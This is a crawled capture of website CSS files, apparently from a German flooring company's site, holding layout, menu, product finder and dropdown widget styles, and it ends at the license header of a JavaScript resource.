	padding:7px 20px 7px 5px;
	margin:5px 0px;
}

#frm .rightColumn {
	margin-left:0px;
	width:100%;
}

#frm .ddcommon .ddTitle{	
	width:auto;
}

#frm .ddlabel{
	display:block;

}

#frm .dd .ddTitle .ddTitleText{
	width:327px;
}

#frm .dd .ddChild{
	height:100px !important;
		width:100%;
	}

#frm .ddcommon .shadow{	
	box-shadow:none !important;
}

#frm #btnSubmit{
	background-color:#0099d8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1rem !important;
	-webkit-appearance:none;
	margin-top:0px !important;
}


/* COOKIE */
#cookieDiv {
	padding-top:0px !important;
	}

#cookieDiv p{
	text-align:center;
	}

/* Footer Links */


/* NEW LANDING PAGE UK*/

.landing h1{
	color:#0099d8;
	text-transform:uppercase;	
	margin-bottom:10px;
	}

.landing p{
	margin:8px 0px !important;
}

.landing ul{
	margin-left:20px;
	}

.landing--contact{
	margin-top:15px;
	float:right;
	text-transform:uppercase;
	font-weight:bold;
	}

.landing__photos img{
	width:100%;
	}

.landing__testimonials .size1of4 img{
	width:100%;
}

.landing--contact p{
	display:inline-block;
}

.landing--contact img{
	width:30px;
	vertical-align:middle;
	margin-right:20px;
	}

.landing__case{
	padding-left:0px;
	}

.unit {
	float:left;
	padding:0px 15px;
	box-sizing:border-box;
	}

.last-unit{
	padding:0px;
	}

.size1of8{width:12.5%;}

.size1of4, 
.size2of8{width:25%;}

.size1of3{width:33.33%;}

.size1of6{width:16.66%}

.size3of8{width:37.5%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:62.5%;}

.size2of3{width:66.67%}

.size3of4, 
.size6of8{width:75%;}

.size7of8{width:87.5%;}

.size1of1,
.size2of2,
.size3of3,
.size4of4,
.size8of8{width:100%;}
	

.line--20{
	margin-bottom:20px;
	}

.padding--40{
	padding:40px 0px;
	}

.border--bottom-grey{
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
	}
		
.border--right-grey{
	border-right:1px solid #ccc;
	}
			
.landing__photos--last .line--20:last-of-type{
	margin-bottom:0px;
	}

.landing__case{
	padding-left:40px;
	}

.landing__case-logos img{
	width:100%;
	}

.landing label{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	}


.landing__contact--form input[type=text]{
	width:95%;
	font-size:1rem;
	
}
			
 .landing__contact--form textarea{
	width:100%;
	font-size:1rem;
	border:1px solid #ccc !important;
	}

.landing__contact--form input[type=text]{
	height:38px;
	padding-left:15px;
	}		
							
.landing__contact--form textarea{
	height:80px;
	padding-left:15px;
	}	

.landing__photos .slick-next, .mobile-landing__case-logos .slick-next{
	right:25px !important;
	}

.landing__photos .slick-prev, .mobile-landing__case-logos .slick-prev{
	left:25px !important;
}		
	
.whitepaper-stylee .contactForm input{
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	display:block;
	width:100%;
	margin-bottom:10px !important;
	}

#ContentPlaceHolderDefault_cp_body_WhitePaper_5_compNamerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_namerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_emailrf{
	color:red !important;
	margin-left:10px;}


@media(min-width:1200px) and (max-width:1260px){
	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1195px) and (max-width:1200px){
	.headnav{
		width:95%;
	}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}	
	
	}	
		
@media(min-width:1024px) and (max-width:1195px){

	.guidespech3{
	display:none !important;
	}

	.headnav{
		width:95%;
	}

	.productFinder, #contact, .productFinderIndustry{
		min-height:237px;
		}
		
	
		
	.menuTall .arrow-left, .menuWide .arrow-left{
		left:15px;
		}
		
	.menuTall .arrow-right, .menuWide .arrow-right{
		right:15px;
		}	

	.aboutLeftText{
	width:65%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:30px !important;
	}

	.navBar ul li{
	padding:10px 14px 10px 0px;
		}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1024px) and (max-width:1105px){

	.common-use ul li{
	width:50%;}

	.topContent p{float:left;}
	
	#colorSelect li{width:18%;}
	
	.productFinderPage .dd, .productFinderIndustry .dd{width:31% !important;}
	
	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:70% !important;}
	
	.podcage{width:96%;}
	
	
	
	
	.topContent h3{float:left;}
	
	

	.study p{
	width:100%;
		}

	.navBar ul li{
	padding:10px 3px 10px 0px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:900px) and (max-width:1024px){
	.common-use ul li{
	width:50%;}

	#colorsheets li{
		width:25% !important;
	}

	.headnav{
		width:95%;
	}

	.rightColumn #productTabs li{
	width:auto !important;
	border:0px !important;
	}

	#resources .leftColumn .dd{
	width:90% !important;
}

	.pdfList{
		margin-bottom:20px !important;
	}
	
	.navBar ul li{
		padding:	10px 8px 10px 0px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #logo{width:114px;}
	

	#slide1 #slideLogo, #slide2 #slideLogo{
		left:26% !important;
		}
		
	/*#layerslider h1{left:22% !important;}*/	
	
	#colorSelect li{width:18.7%;}
	
	.topContent p{float:left;}
	
	
	.study h1{
	margin-left:0px;
	margin-top:10px !important;
	margin-bottom:5px !important;
	}

	.study img{
	margin:0 auto;
	float:none;
	}

	.study p{
	margin:0px !important;
	width:100%;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:60%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:0px !important;
	}

	#noStudy img{
	width:80px;
	float:none;
	margin:0 auto;
	display:block;
	}

	#noStudy h1{
	margin-top:25px;
	}

	.navBar ul li{
		padding:10px 0px 10px 0px;
	}
	
	#nav li a{
		padding:2px 0px 0px 12px;
	}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	
	}


@media(min-width:800px) and (max-width:900px){
	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}
	
	.headnav{
	width:100%;
	}

	#resources .leftColumn .dd{
	width:90% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.navBar ul li{
		padding:	10px 0px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 13px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
		
	#podRight{display:none;}		
	
	#dropdowns{width:100% !important;}	
	
	footer #rightSide ul li{
		margin-right:10px;
		}
		
	footer #leftside{width:55%;}	

		
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:21% !important;		
		}	
		
	#colorSelect li{width:18%;}	
	
	.rightColumn #tabs ul li{margin-right:0px;}
	
	#tabs2nav li{margin-right:16px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
		
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	


	.study h1{
		margin-left:0px;
		margin-top:10px !important;
		margin-bottom:5px !important;
		}

	.study img{
		margin:0 auto;
		float:none;
		}
	
	.study p{
		margin:0px !important;
		width:100%;
		}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:75% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:55%;
	}

	#noStudy h1{
	font-size:1.5rem;
	}

	#noStudy{
	margin-top:35px !important;
	}

	.rightColumn #tabs ul li{
		padding:8px 4px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}

	}
	
	
/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){

	#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

	.portfolio{
	width:100%;
		}

	.guidespech3{
	display:block !important;
	}

	
	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
	
	#pods ul li .podcage, #pods ul li{
	height:auto !important;
	min-height:auto !important;	
	}
		
	.arrowShift .arrow{
		margin-left:6px;
		}	
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}			
	
	#dropdowns{width:100% !important;}
	
	footer #rightSide ul li{margin-right:5px;}
	
	footer #leftside{width:53%;}
	
	footer #logo{width:107px;}
	
	
	/*#layerslider h1{left:15% !important;}*/	
	
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:20% !important;
		}
		
	.rightColumn #tabs ul li{margin-right:20px;}	
	
	#productTabs li a{padding-left:8px;}
	
	.topContent p{float:left;}
	
	#colorSelect li{width:23.6%;}
	
	.leftColumn{margin-top:-155px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
	
	#tabs2nav li{margin-right:9px;}
	
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	
	

	#resources .leftColumn .dd{
	width:90% !important;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}


	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:52%;
	}

	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.headnav ul{
	display:none;
	}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}


	}	


@media (max-width:1260px){
#contactPod .alert{
	margin-bottom:0px !important;
	}
	}

			
	/* TONI's UPDATES */
.YourNameCA{
	width:70% !important;
	float:left;
	}

#providenceSelector_msdd{
	margin-top:10px;
	width:25% !important;
	margin-left:10px;
}

#providenceSelector_msdd .ddTitleText{
	padding:5px 20px 5px 5px !important;
	}
	
#contact2 .rightColumn textarea{
	
	width:100%;
	border:1px solid #c3c3c3;
	resize:none;
	font-size:1rem;
	height: inherit;
	}
.logos li img{
	height:50px;
}
	

footer #rightSide .logos li{
	margin-right:10px;
}

#quicklinks{
	text-align:right;
	margin-bottom:10px;
	max-width:600px;
	line-height:2;
}	

/* CASE STUDIES UPDATES 8/15/17 */

.case-studies td{
	vertical-align:top;
	width:50%;
	border-right:0px !important;
	}

.case-studies tr p{
	color:#000;}

.case-studies tr:nth-child(1){
	color:#000 !important;
	background-color:#fff !important;
}
		
.case-studies tr td:nth-child(1){
	vertical-align:top !important;
	width:50% !important;
	background-color:#fff !important;}	

/*#tabs table tr:not(:first-child){
	border-bottom:0px;
	}*/

div.dd_chk_drop div#buttons{
text-align:center !important;}

div.dd_chk_drop div#buttons input{
	background-image:none !important;
	background-color:#0099d8 !important;
	color:#fff;
	}

.common-use ul {
	overflow:hidden;
	padding-bottom:30px;
}

.common-use ul li{
	display: block;
	width: 33%;
	padding: 5px 15px !important;
	border-top: 0px !important;
	border-left: 0px !important;
	float:left;
	}

.rightColumn #tabs .common-use ul li:last-of-type{
	border-right:0px !important;}

.cc_input{
	height:33px;
	min-width:100px;
	padding:0px 10px;
		font-size:14px;
}

.common-use ul li:before{
	content:"•";
	margin-right:10px;}

.line-20{
	margin-bottom:20px;}
.menuNormal{
	padding:10px 0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	}

.menuNormal a:hover, #nav li ul li a:hover, #nav li ul li:hover a{
	color:#0099d8 !important;}

.menuDouble{
	   width: 450px !important;
		display:flex;
		flex-wrap:wrap;
		align-items:center;
	}

.menuDouble li{
	width: 50% !important;
	float:left;
}

/*PRODUCT FINDER UPDATE 4/27/18*/

.common-uses ul {
	border-bottom: 0px !important;
    padding-left: 20px;
	padding-bottom: 10px;
    display: block;
}

.common-uses {
	padding-left:0px;
	display: none;
}

.common-uses ul li{
	display: inline-block !important;
    vertical-align: top;
    padding: 0px;
    padding-right: 20px;
    width: 48%;
    position: relative;
}
.common-uses ul li:before {
    content: "•";
    position: absolute;
    left: -15px;
}

.common-uses ul li:last-of-type{
	border-right:0px !important;
	}

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:1.5rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}
#pfResults .productFinder_results img {
	width: initial;
    /*max-height: 200px;*/
    max-width: 20%;
	margin: initial;
    float: left;
}
#pfResults .productFinder_results img.arrow {
	width: 15px;
    float: none;
	margin-left:10px;
}

#pfResults .leftSide{
	width:100%;
}
#pfResults .productFinder_results .leftSide{
	width:75%;
	float: right;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}
#pfResults .productFinder_results h2 {
    text-align: left;
}
#pfResults .productFinder_results h3 {
    cursor: pointer;
	font-size:16px;
	margin-bottom:10px;
}
#pfResults p{
	margin:0px!important;
}

.productFinder_results .leftSide a:after{
	content:">>";
	margin-left:5px;
		}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

.productFinder_results .arrowShift:hover .arrow {
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
	
.contact_german{
	display: block;
    clear: both;
    float: left;
    width: 100%;
		}
	
#gdprAccept_German{
	float: left;
    display: inline;
    width: 10px !important;	
	margin-right: 10px !important;
    margin-bottom: 0px !important;		
	}

	
/* TONI NEW MENU 07-18*/
	
.menuProducts li:nth-child(1) a{
	padding-left:0px !important;
}

.menuProducts li ul li, .visual-product-menu-sectioned{
	opacity:0;
	visibility:hidden;
}
	
.visual-product-menu-sectioned h1{
		border-bottom:1px solid #ccc;
		width:100%;
		display:block;
		padding:10px;
	}

.menuProducts li:hover ul li, .menuProducts li:hover ul{
	opacity:1;
	visibility:visible;
}	

.menuProducts li:hover .product-descrip{
	color:#000 !important;
}

.menuProducts{
	padding: 10px 0px 10px 13px !important;
	overflow:visible !important;
	width:auto !important;
	z-index:200;
	position:relative;
}

.menuProducts li{
	color:#000 !important;
    width: auto !important;;
    display: block!important;
    clear: both!important;
	}

.menuProducts li a{
	color:#000;}


.menuProducts ul{
	position:absolute !important;
	left:100% !important;
	
	}

.menuProducts ul a{
	text-align:center;
	opacity:1 !important;
	}

.menuProducts li:hover, .active{
	color:#029BDA !important;
		}

.menuProducts  .product-name, .mmenu-product .product-name{
	font-weight:bold;
	color:#029BDA;
	}

.visual-product-menu-sectioned {
	width:900px !important;
	background-color:#fff !important;
	z-index:100;
	position:relative;
	margin-top:0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	font-size:12px;
		padding:15px !important;
		display:none;
		}

.visual-product-menu-sectioned li{
	display:flex !important;
	flex-wrap:wrap;
	display:block;
}

.visual-product-menu-sectioned li a{
	padding:0px !important;
	}

.visual-product-menu-sectioned li:hover a{
	padding:0px !important;
}
		
.visual-product-menu-sectioned li .product-item{
	 flex-basis:20%;
	margin-bottom:10px;
	}

.visual-product-menu-sectioned .product-item img{
	width:70px;
	margin:0 auto;
	display:block;}

.arrow-shift{
	width:12px;
	-ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
	margin-left:5px;
}

.mmenu-product{
	display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin: 0px !important;
	}

.mmenu-product li{
	flex-basis:50%;
	margin-bottom:30px !important;
	}
		
.mmenu-product li img{
	max-width:80px;
	margin:0 auto;
	}		

.mmenu-product li a{
	text-align:center;
	overflow:visible !important;
	/*display:inline-block !important;*/
	padding:0px !important;
	white-space:normal !important;
		}

.mm-menu .mmenu-product > li:after{
	border-color:tranparent !important;
	border-bottom-width:0px;
	display:none !important;
}

/* COMP PRODUCTS UPDATES */


.border-bot_black{
	border-bottom:1px solid #000;
	}

#comp-prods{
	overflow:hidden;
	}

#comp-prods .ui-state-default{
	display:block;
	}

#comp-prods .ui-accordion-header{
	font-weight:normal;
	padding:10px 0px;}

#comp-prods .ui-accordion-header:after{
	content:url(/images/arrows_down.png);
	-webkit-transform: rotate(180deg);     
	-moz-transform: rotate(180deg);        
	-o-transform: rotate(180deg);         
	-ms-transform: rotate(180deg);        
	transform: rotate(180deg); 
	display:inline-block;
	float:right;
}

#comp-prods .ui-accordion-header-active:after{
	-webkit-transform: rotate(0deg);     
	-moz-transform: rotate(0deg);        
	-o-transform: rotate(0deg);         
	-ms-transform: rotate(0deg);        
	transform: rotate(0deg); 
	}

#comp-prods .ui-state-active{
	background-color:transparent;
	}

#comp-prods h2{
	font-weight:normal;
	text-transform:uppercase;
}

.comp-prod_acc-inner section{
	background-color:#E6E6E6;
	padding:20px !important;
	margin:0px 0px 20px 0px !important;
	}

.comp-prod_acc-inner section:last-of-type{
	margin-bottom:0px !important;
}

.comp-prod_acc-inner h3{
	font-weight: normal;
    margin-top: 10px;
    text-transform: uppercase;
	}

.comp-prod_acc-inner ul{
	padding:10px 0px;
	list-style-type:none;
	}

.comp-prod_acc-inner ul li a{
	color:#000;}

.comp-prod_acc-inner ul li:before{
	content:url(/media/2385/downloadicon.png);
	display:inline-block;
	float:left;
	margin-right:10px;
	}

#comp-prods-2 .ui-accordion-header:after, .inner-acc .ui-accordion-header:after{
	display:none !important;
	}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	text-transform: none !important;
	color:#0099D8;
	font-size:14px;
	}

#comp-prods-2 .ui-accordion-header:after,
.inner-acc .ui-accordion-header:after{
	content:url(/media/1060/arrowtiny.png);
	display:inline-block;
	margin-left:10px;
	-webkit-transform: rotate(-90deg);     
	-moz-transform: rotate(-90deg);        
	-o-transform: rotate(-90deg);         
	-ms-transform: rotate(-90deg);        
	transform: rotate(-90deg);
	float:none;
	}

#comp-prods-2 .ui-accordion-header-active:after,
.inner-acc .ui-accordion-header-active:after									{
	-webkit-transform: rotate(90deg);     
	-moz-transform: rotate(90deg);        
	-o-transform: rotate(90deg);         
	-ms-transform: rotate(90deg);        
	transform: rotate(90deg);
	}

#comp-prods-2 .ui-state-active, .ui-widget-content .ui-state-active,
.inner-acc .ui-state-active{
	font-weight:normal !important;
		}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	padding:10px 0px 0px 0px;
	}
	
.comp-prods_bottom .dd{
	width:300px !important;	
	margin-bottom:30px;
	}
			
.comp-prods_bottom .pdfList{
	margin-left:20px;
	}

.comp-prods_bottom h2{
	font-weight:600 !important;
	}

@media (max-width:1300px){

.menu-product_visual{
	width:700px !important;
	}
}

/* 2/4 BIOS*/
	
.container-garage {
	margin-bottom:20px;
	overflow:hidden;
	position:relative;
    /* the container's height will determine the height of its slider  */
	height: 525px;
}


.slider {
	overflow-y: auto;
	/* complete liquid height based on the parent's height!! */
    height:100%;

    /* only transition on transform properties which are hardware accelerated = way better performances */
	-webkit-transition:-webkit-transform .3s ease;
       -moz-transition:   -moz-transform .3s ease;
        -ms-transition:    -ms-transform .3s ease;
            transition:        transform .3s ease;
}

.slider.opened { 
    /* visible */
    -webkit-transform: translate(0, 0%);
       -moz-transform: translate(0, 0%);
        -ms-transform: translate(0, 0%);
            transform: translate(0, 0%);
}
.slider.closed { 
    /* completely offscreen */
    -webkit-transform: translate(0, -100%);
       -moz-transform: translate(0, -100%);
        -ms-transform: translate(0, -100%);
            transform: translate(0, -100%);
}


.slider {
	height: 525px !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	padding:15px;
	background: #01B2E2;
}
	
.team-image_wrap{
	height: 425px;
}
.image_container {
	height:100%;	
}

.team-image_wrap img{
	width:100%;
	margin: 0 auto;
    display: block;
}

.team-title{
	position: relative;
	height:100px;
	background-color:#F2F2F2;
}

.team-title_position{
	position:absolute;
	width:90%;
	left: 50%;
  	top: 50%;
  	transform: translate(-50%, -50%);
}

.team-title h1, .team-title h2, .team-title a{
	color:#000;
}

.team-title h1{
	font-size:16px;
	font-weight:bold;
	margin:0px;
}

.team-title h2{
	padding:5px 0px;
			}

.team-title h2, .team-title  p{
	font-size:15px !important;
	text-transform: none !important;
	margin:0 auto !important;
}

.team-title h2{
padding-bottom:0px !important;}

.team-wrap{
	height:100%;
}


.team-social a{
	margin-top:25px !important;
	display:block;
	color:#fff !important;
		}

.team-social img{
	width:16px;
	display: inline;
    margin-right: 10px;
		
	}

.toggle{
	position:absolute;
	z-index: 10;
	right: 0px;
   	bottom:0px;
	background-color: #fff;
    border: 1px solid #E6E6E6;
    display: block;
    padding: 12px;
	z-index:100;
	cursor: pointer;
}

.toggle img{
	width:15px;}

.slider .team-title{
	background-color:#01B2E2;
	width:100%;
}

.slider .team-title_position{
	width:100%;
}
			
.slider h1, .slider h2, .slider p{
	color:#fff !important;
	
			}
				
.slider a{
	color:#fff;
	text-decoration:underline;
		}

.slider-text p{
	margin:12px 0px !important;
	
			}

.dtj:hover a:hover {
    color: #FFF !important;
}

.menuWider {
	width: 560px !important;
}

.button3 {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
	text-align: center;
    display: block;
    width: 200px;
	}
	
	
	
	
	
.selectedRep{
	border: 3px solid #0099D8;
	padding: 12px;
	margin: 5px;
	width: 350px;
	}
	
	
.preferredContact input {
    left: 0%;
	width: 3% !important;
}

	
.preferredContact label {
    color: black;
}

#industryDescription button {
    background-color: transparent;
}

#marketsDD2_sl {
    display: none !important;
}

#marketsDD4_sl {
    display: none !important;
}

#testimonials .slick-next {
    right: -45px !important;
}

#testimonials .slick-prev {
    left: -45px !important;
}


@media only screen and (max-width: 600px) {
  .format span {
    padding: 10px;
    display: block;
}
	
	
	.testText {
    font-size: 13px;
    display: flex !important;
    justify-content: center;
    align-items: center;
}
	
	#testimonials div {
    text-align: center;
    font-size: 13px;
}
.personName {
    font-weight: bold;
 
    margin-top: 5px;
}
	
	
	
	
	
}

/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */
h2 {

}

h3 {

}

h4 {

}



--- FILE ---
content_type: text/css
request_url: https://www.stonhard.de/css/dd.css
body_size: 5254
content:
/*.dd{width:48% !important;}*/

.borderRadius {
  -moz-border-radius: 0px;
  border-radius: 0px;
}



.ddlabel{
	font-size:1rem;
	color:#4C4C4C;
	}

.borderRadiusTp {
  -moz-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.borderRadiusBtm {
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ddcommon {
  position: relative;
  display: -moz-inline-stack;
  zoom: 1;
  display: inline-block;
*display:inline;
  cursor: default;
}
.ddcommon ul {
  padding: 0;
  margin: 0;
}
.ddcommon ul li {
  list-style-type: none;
}
.borderRadiusTp ul li:last-child {
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  border-bottom: 0 none #c3c3c3;
}
.borderRadiusBtm ul li:first-child {
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  border-bottom: 1 solid #c3c3c3;
}
.ddcommon .disabled img, .ddcommon .disabled span, .ddcommon.disabledAll {
  opacity: .5; /* standard: ff gt 1.5, opera, safari */
  -ms-filter: "alpha(opacity=50)"; /* ie 8 */
  filter: alpha(opacity=50); /* ie lt 7 */
  -khtml-opacity: .5; /* safari 1.x */
  -moz-opacity: .5; /* ff lt 1.5, netscape */
  color: #999999;
}
.ddcommon .clear {
  clear: both
}
.ddcommon .shadow {
  -moz-box-shadow: 5px 5px 5px -5px #888888;
  -webkit-box-shadow: 5px 5px 5px -5px #888888;
  box-shadow: 5px 5px 5px -5px #888888;
}
.ddcommon input.text {
  color: #7e7e7e;
  padding: 0 0 0 0;
  position: absolute;
  background: #fff;
  display: block;
  width: 98%;
  height: 98%;
  left: 2px;
  top: 0;
  border: none;
}
.ddOutOfVision {
  position: relative;
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
*display:inline;
}
.borderRadius .shadow {
  -moz-box-shadow: 5px 5px 5px -5px #888888;
  -webkit-box-shadow: 5px 5px 5px -5px #888888;
  box-shadow: 5px 5px 5px -5px #888888;
}
.borderRadiusBtm .shadow {
  -moz-box-shadow: -5px -5px 5px -5px #888888;
  -webkit-box-shadow: -5px -5px 5px -5px #888888;
  box-shadow: -5px -5px 5px -5px #888888
}
.borderRadiusTp .border, .borderRadius .border {
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}
.borderRadiusBtm .border {
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
img.fnone {
  float: none !important
}
.ddcommon .divider {
  width: 0;
  height: 100%;
  position: absolute;
}
.ddcommon .ddArrow {
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 4px;
}
.ddcommon .ddArrow:hover {
  background-position: 0 100%;
}
.ddcommon .ddTitle {
  padding: 0;
  position: relative;
  display: inline-block;
  width: 100%
}
.ddcommon .ddTitle .ddTitleText {
  display: block;
}
.ddcommon .ddTitle .ddTitleText .ddTitleText {
  padding: 0;
}
.ddcommon .ddTitle .description {
  display: block;
}
.ddcommon .ddTitle .ddTitleText img {
  position: relative;
  vertical-align: middle;
  float: left
}
.ddcommon .ddChild {
  position: absolute;
  display: none;
  width: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  zoom: 1;
  z-index: 9999
}
.ddcommon .ddChild li {
  clear: both;
}
.ddcommon .ddChild li .description {
  display: block;
}
.ddcommon .ddChild li img {
  border: 0 none;
  position: relative;
  vertical-align: middle;
  float: left;
  margin-bottom:4px;
}
.ddcommon .ddChild li.optgroup {
  padding: 0;
}
.ddcommon .ddChild li.optgroup .optgroupTitle {
  padding: 0 5px;
  font-weight: bold;
  font-style: italic
}
.ddcommon .ddChild li.optgroup ul li {
  padding: 5px 5px 5px 15px
}
.ddcommon .noBorderTop {
  border-top: none 0 !important;
  padding: 0;
  margin: 0;
}
/*************** default theme **********************/
.dd {
  border: 1px solid #c3c3c3;
}

#frm .dd {
	width: 100% !important;
}

.dd .divider {
  border-left: 1px solid #c3c3c3;
  border-right: 1px solid #fff;
  ;
  right: 24px;
}
.dd .ddArrow {
  width: 16px;
  height: 16px;
  margin-top: -5px;
  background:url(../images/arrows_down.png) no-repeat;
  background-size:contain;
  /*background: url(../../images/msdropdown/skin1/dd_arrow.gif) no-repeat;*/

}
.dd .ddArrow:hover {
  background-position: 0 100%;
}
.dd .ddTitle {
  color: #000;
  background: #fff url(../../images/msdropdown/skin1/title-bg.gif) repeat-x left top;
 
}
.dd .ddTitle .ddTitleText {
  padding: 7px 20px 7px 5px;
}
.dd .ddTitle .ddTitleText .ddTitleText {
  padding: 0;
}
.dd .ddTitle .description {
  font-size: 12px;
  color: #666
}
.dd .ddTitle .ddTitleText img {
  padding-right: 5px;
  margin-bottom:4px;
}
.dd .ddChild {
  border: 1px solid #c3c3c3;
  background-color: #fff;
  left: -1px;
  height: auto !important;
  top: 36px !important;	
}
.dd .ddChild li {
  font-weight:normal !important;
  width:100%;
  padding: 5px;
  background-color: #fff;
  border-bottom: 1px solid #c3c3c3;
}
.dd .ddChild li .description {
  color: #666;
}
.dd .ddChild li .ddlabel {
  color: #333;
}
.dd .ddChild li.hover {
  background-color: #f2f2f2
}
.dd .ddChild li img {
  padding: 0 6px 0 0;
}
.dd .ddChild li.optgroup {
  padding: 0;
}
.dd .ddChild li.optgroup .optgroupTitle {
  padding: 0 5px;
  font-weight: bold;
  font-style: italic
}
.dd .ddChild li.optgroup ul li {
  padding: 5px 5px 5px 15px
}
.dd .ddChild li.selected { 
  width:100%;
  background-color: #d5d5d5;
  color: #000;
}



/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/javascript
request_url: https://www.stonhard.de/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&t=635955367789884156
body_size: 4584
content:
/* Copyright: Maxim Saplin 2010, 2011
* Under LGPL License
* Hitch function from http://think-robot.com/2009/06/hitch-object-oriented-event-handlers-with-jquery/ 
*/
